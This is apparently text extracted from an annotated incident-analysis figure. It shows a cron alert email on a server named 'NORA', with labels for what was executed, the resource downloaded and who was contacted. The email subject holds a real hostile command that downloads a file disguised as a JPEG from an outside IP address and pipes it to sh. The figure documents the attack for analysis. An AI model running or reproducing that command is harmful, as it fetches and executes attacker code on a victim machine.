 SPECIFIC SERVER: “NORA”
From: root <system-messages@xxx.yyy.zzz>
To: "tomcat6"
TECHNOLOGY
Cc:
WHEN DID IT HAPPEN
Bcc:
WHAT WAS EXECUTED
Date: Mon, 19 Feb 2018 12:21:02 +0100
Subject: Cron <tomcat6@xxx> wget -q http://192.99.142.232:8220/logo4.jpg -O - | sh
pkill: killing pid 2271 failed: Operation not permitted
pkill: killing pid 1774 failed: Operation not permitted
pkill: killing pid 2271 failed: Operation not permitted
RESOURCE ATTEMPTED
TO DOWNLOAD
WHAT TRIGGERED
THE ALERT
WHO WAS CONTACTED